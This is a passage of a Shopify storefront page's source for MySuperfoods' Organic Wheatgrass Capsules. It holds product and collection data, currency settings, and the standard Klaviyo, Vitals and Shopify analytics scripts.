dry, dark location in a sealed pack.\u003c\/p\u003e"},
		collections: [{"id":165328879753,"handle":"all","title":"all","updated_at":"2026-01-18T12:19:16+00:00","body_html":"","published_at":"2020-01-27T07:37:04+00:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"less_than","condition":"20000"},{"column":"tag","relation":"equals","condition":"UK"},{"column":"tag","relation":"equals","condition":"US"},{"column":"tag","relation":"equals","condition":"FR"},{"column":"tag","relation":"equals","condition":"DE"},{"column":"tag","relation":"equals","condition":"IT"}],"published_scope":"web"},{"id":192257785993,"handle":"uk-marketplace-products","title":"UK MarketPlace Products","updated_at":"2026-01-18T12:19:16+00:00","body_html":"","published_at":"2020-12-01T17:20:17+00:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"UK"}],"published_scope":"web"}],
		inventory:{"34613769568393": 0 ,},
        has_only_default_variant: true,
        
      }
	
    window.mu_currencies = [{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},];
    window.mu_origin = 'mysuperfoods.com';
    window.mu_myshopify_domain = 'mysuperfoods-com.myshopify.com';
    window.mu_cart_currency= 'GBP';
    window.mu_cart_items = [];
  
  window.mu_money_format = '£{{amount}}';
</script>
<script crossorigin src="https://unpkg.com/react@16/umd/react.production.min.js"></script>
<script crossorigin src="https://unpkg.com/react-dom@16/umd/react-dom.production.min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<link rel="stylesheet" href="https://d21yesh77pw85v.cloudfront.net/static/css/cart.css">
<script src="https://d21yesh77pw85v.cloudfront.net/static/js/script_tags/cart_renderer.gz.js"></script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WxSLrP/klaviyo.js?company_id=WxSLrP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Organic Wheatgrass Capsules",
          ProductID: 5272679252105,
          Categories: ["alle","UK MarketPlace Products"],
          ImageURL: "https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_grande.jpg?v=1762264014",
          URL: "https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk",
          Brand: "MySuperfoods",
          Price: "£9.99",
          Value: "9.99",
          CompareAtPrice: "£13.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 55785;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"16":{"232":true,"245":"top","246":"top","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"000000","479":"ffffff","489":false,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"33":{"187":1,"188":"h4","241":false,"242":false,"272":"auto","413":"Description","414":true,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"dddddd","839":"222222","979":"{}"},"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":".vtl-ub-bundle-box {\n    margin-top: 1.5rem !important;\n}","781":true,"783":1,"876":0,"1076":false,"1105":0},"53":{"636":"91c23e","637":"ffffff","638":0,"639":4,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":false,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#9f9e9e\"},\"backgroundColor\":{\"default\":\"#caf9ca\"}}}}","1164":"Free shipping"}};

window.vtlsLiquidData.shopThemeName = "Turbo";window.vtlsLiquidData.settingTranslation = {"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","nl":"Beschrijving"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","nl":"Je bespaart:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","nl":"Niet op voorraad"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","nl":"Dit item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","nl":"Totaalprijs:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","nl":"Aan winkelwagen toevoegen"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","nl":"voor"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","nl":"met"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","nl":"korting"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","nl":"elk"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen","it":"Acquista","nl":"Koop"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","nl":"Subtotaal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","nl":"Originele prijs"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","nl":"Aantal"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","nl":"en"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","nl":"Gratis"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","nl":"Gratis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","nl":"Claim geschenk"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","nl":"Geschenk"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","nl":"Uw product is toegevoegd aan de winkelwagen"},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","nl":"sparen"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","nl":"Per stuk:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","nl":"Ruil product"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","nl":"Andere klanten vonden deze aanbieding geweldig"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","nl":"Toevoegen aan bestelling"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","nl":"Toegevoegd aan bestelling"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","nl":"Zie meer"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","nl":"Zie minder"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","nl":"Gratis verzending"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","nl":"Niet beschikbaar"}},"16":{"1184":{"en":"","nl":"","de":"","es":"","fr":"","it":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"2":[1]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="";window.vtlsLiquidData.shopInfo={id:31311822985,domain:"mysuperfoods.com",shopifyDomain:"mysuperfoods-com.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"GBP",enabledCurrencies:["EUR","GBP","USD"],moneyFormat:"£{{amount}}",moneyWithCurrencyFormat:"£{{amount}} GBP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[12,9,17,15,23,19,3,7,1,11,4,21,13,10,18,16,24,20,14,8,2,37,22]};window.vtlsLiquidData.product = {"id": 5272679252105,"available": false,"title": "Organic Wheatgrass Capsules","handle": "organic-wheatgrass-capsules-uk","vendor": "MySuperfoods","type": "","tags": ["uk","WheatgrassCapsules"],"description": "1","featured_image":{"src": "//mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","aspect_ratio": "1.0"},"collectionIds": [165328879753,192257785993],"variants": [{"id": 34613769568393,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 999,"compare_at_price": 1399,"available": false,"image":null,"featured_media_id":null,"is_preorderable":0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.ubCacheKey = "1719286204";window.vtlsLiquidData.cacheKeys = [0,1732624723,1621098023,1763063090,0,0,1712535004,0 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"atc_button","locator":"after"},"149": {"location":"form","locator":"append"},"366": {"location":"form","locator":"after"},"376": {"location":"form","locator":"append"},"686": {"location":"form","locator":"after"},"687": (html) => {
							$('.swatch_options').after(html);

						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="#shopify-section-newsletter";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"$('.cart_subtotal.js-cart_subtotal').html(cart_html);\n$('.cart_savings').hide();"};documentInjectors["3"]["d"]["0"]["s"]=".cart_subtotal.js-cart_subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart_subtotal.js-cart_subtotal').html(cart_html);
$('.cart_savings').hide();
}

};documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".ajax-submit.action_button.add_to_cart";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-aefafafd45b84ca49f717f92c371210e.js" async></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 31311822985,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 31311822985,storefrontBaseUrl: "https://mysuperfoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MySuperfoods","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"mysuperfoods-com.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/mysuperfoods.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"GBP"},"product":{"title":"Organic Wheatgrass Capsules","vendor":"MySuperfoods","id":"5272679252105","untranslatedTitle":"Organic Wheatgrass Capsules","url":"\/de\/products\/organic-wheatgrass-capsules-uk","type":""},"id":"34613769568393","image":{"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014"},"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://mysuperfoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"31311822985","storefrontBaseUrl":"https:\/\/mysuperfoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Organic Wheatgrass Capsules\",\"vendor\":\"MySuperfoods\",\"id\":\"5272679252105\",\"untranslatedTitle\":\"Organic Wheatgrass Capsules\",\"url\":\"\/de\/products\/organic-wheatgrass-capsules-uk\",\"type\":\"\"},\"id\":\"34613769568393\",\"image\":{\"src\":\"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014\"},\"sku\":\"BN-2693-BBD-300626-INV-16684-WGC500mg\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":5272679252105,"gid":"gid:\/\/shopify\/Product\/5272679252105","vendor":"MySuperfoods","type":"","handle":"organic-wheatgrass-capsules-uk","variants":[{"id":34613769568393,"price":999,"name":"Organic Wheatgrass Capsules","public_title":null,"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5272679252105,"requestId":"df4045da-be4c-47a8-bafc-55207f5b14e6-1768869111"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
